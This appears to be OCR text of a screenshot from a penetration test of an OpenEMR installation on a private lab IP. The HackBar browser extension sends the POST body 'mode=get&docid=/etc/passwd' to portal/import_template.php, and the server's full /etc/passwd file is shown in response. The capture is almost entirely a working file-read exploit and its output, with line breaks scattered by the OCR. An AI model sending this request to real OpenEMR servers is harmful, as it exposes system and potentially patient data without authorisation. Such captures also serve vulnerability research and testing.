 192.168.247.130/openemr/portal/import_template.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin
/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
bt:x:1000:1000:bantian,,,:/home/bt:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.247.130/openemr/portal/import_template.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mode=get&docid=/etc/passwd